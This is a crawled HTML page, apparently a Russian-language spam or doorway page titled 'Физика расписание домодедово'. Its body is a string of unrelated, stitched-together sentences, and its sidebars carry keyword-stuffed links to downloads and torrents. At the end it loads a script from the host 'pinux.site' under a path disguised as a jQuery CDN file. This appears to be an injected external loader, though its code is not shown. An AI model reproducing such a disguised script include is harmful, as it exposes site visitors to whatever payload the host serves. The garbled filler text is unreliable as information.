

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-fizika-raspisanie-domodedovo.html
body_size: 2143
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Физика расписание домодедово - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Физика расписание домодедово</h2>
                            </header>
                            <p>Фитнес клуб физика. Клуб для тех, кто готов быть лучшим, верить в себя, добиваться успеха. О КОМПАНИИ. Добро пожаловать! Мы рады, что Вы нашли нас в интернете и находитесь на сайте. Правовая база, нормативные акты. Министерство образования и науки РФ утвердило. с 01.04.2019 вводятся дополнительные надбавки в аэропорту Шереметьево: при перевозке. 
Каким категориям граждан положены льготы при постановке на учёт в детский сад. Современные технологии оказывают сильное влияние на развитие общества, проникая во все. Не знаете, куда пойти с ребенком в Москве? В данном обзоре мы постарались собрать самые. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-proshivku-na-galaksi-s4-i9500.html">Скачать прошивку на галакси с4 i9500</a></li>
                                <li><a href="vxu-minusovka-pesni-naedine.html">Минусовка песни наедине</a></li>
                                <li><a href="vxu-knigi-konspirologiya-skachat.html">Книги конспирология скачать</a></li>
                                <li><a href="vxu-raspisanie-avtobusa-18-v-breste-ostanovka-kovalevo.html">Расписание автобуса 18 в бресте остановка ковалево</a></li>
                                <li><a href="vxu-monte-kristo-serial-russkiy-2008-skachat-torrent.html">Монте кристо сериал русский 2008 скачать торрент</a></li>
                                <li><a href="vxu-rington-fort-boyard-skachat.html">Рингтон форт боярд скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-official-ielts-practice-materials.html">Official ielts practice materials</a></li>
                                            <li><a href="vxu-knigi-chudinova-v-a.html">Книги чудинова в а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kod-dolzhnosti-v-shtatnom-raspisanii.html">Код должности в штатном расписании</a></li>
                                            <li><a href="vxu-raspisanie-elektrichek-rastorguevo-aeroport.html">Расписание электричек расторгуево аэропорт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-vse-pesni-strelki.html">Скачать все песни стрелки</a></li>
                                            <li><a href="vxu-olga-iz-seriala-izmeny.html">Ольга из сериала измены</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-chtenie-slogov-v-bukvarnyh-stolbikah-prezentaciya.html">Чтение слогов в букварных столбиках презентация</a></li>
                                            <li><a href="vxu-knigi-pohozhie-na-dzhudit-maknot.html">Книги похожие на джудит макнот</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
